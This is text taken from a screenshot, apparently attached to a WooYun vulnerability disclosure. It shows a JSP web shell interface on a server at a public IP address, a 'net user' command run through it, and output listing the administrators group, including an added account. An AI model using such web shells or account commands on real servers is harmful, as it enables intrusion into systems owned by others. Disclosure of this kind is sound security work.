 http://221.232.145.230/system/
JSP Shell 岁月联盟专用...
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
关闭
文件管理 CMD命令 系统属性 帮助 岁月联盟-专用版
net user LMQ wooyun 执行
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
LMQ
命令成功完成。
已经有用户了 有人来过了 我就不在创建用户
www.SYUE.com ,All Rights Reserved.
Any question, please email me admin@syue.com